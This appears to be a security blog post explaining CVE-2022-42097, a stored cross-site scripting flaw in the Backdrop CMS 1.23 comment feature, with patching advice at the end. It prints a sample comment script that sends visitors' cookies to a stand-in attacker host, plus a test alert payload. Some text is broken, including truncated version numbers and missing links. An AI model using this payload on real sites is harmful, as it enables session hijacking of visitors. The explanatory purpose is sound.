Backdrop CMS is a popular open-source content management system praised for its simplicity and flexibility. However, even the best systems can have vulnerabilities. One notable example surfaced in version 1.23. — CVE-2022-42097, a stored cross-site scripting (XSS) vulnerability through the Comment feature. In simple terms, this security flaw can let a bad actor run harmful scripts on your website, leading to data theft or website defacement.
This post will break down what this vulnerability is, how it can be exploited, how serious it is, and what you can do to stay safe. We'll even show you how the attack works, with code snippets and links to official references.
What is CVE-2022-42097?
CVE-2022-42097 is a stored XSS vulnerability found in Backdrop CMS version 1.23.. Specifically, the problem is with the way user comments are handled. An attacker can inject malicious JavaScript into a comment, and this script will run whenever anyone (including admins) views the comment.
Unlike a simple XSS where only the attacker is affected, stored XSS sticks around, waiting for any future visitor to fall for the trap.
Malicious Code Gets Rendered
When someone visits the page, the malicious code in the comment is served to their browser and executed.
Attacker Gains Access
The attacker can hijack accounts, steal cookies, deface pages, or perform any action the user can – including an admin.
Code Example: Crafting a Malicious Comment
Suppose there’s a blog post on a Backdrop CMS 1.23. site. An attacker might post the following comment:
<script>
alert('Your session is hijacked!');
document.location='https://evil-site.com/steal?cookie='+document.cookie;
</script>
If Backdrop doesn’t clean this input, anyone viewing the page will have their cookies sent to the attacker’s site. This can compromise their session and let the attacker log in as that user.
`html
alert('XSS by CVE-2022-42097');
Defacement: Replace your page content with attacker content.
If your site has high traffic or sensitive information, an exploit like this could cause real damage.
Backdrop CMS Security Advisory:
CVE Details Page:
CVE-2022-42097 on CVE.org
## How to Fix / Protect Yourself
Backdrop fixed this in their security release for 1.23.x. Patching is the best move.
2. Review Custom Modules / Themes.
If you’re using custom code, make sure user input is always sanitized and escaped before rendering.
Conclusion
CVE-2022-42097 shows how a simple oversight in input validation can have serious consequences. Stored XSS remains one of the most dangerous web vulnerabilities, and this flaw in Backdrop CMS 1.23. could give hackers a big opening.
Don’t wait — Update your CMS, stay safe, and always be cautious with any user-submitted content.
Further Reading:
- OWASP XSS Guide
- Backdrop CMS Updates
Timeline
Published on: 11/22/2022 13:15:00 UTC
Last modified on: 11/23/2022 19:27:00 UTC
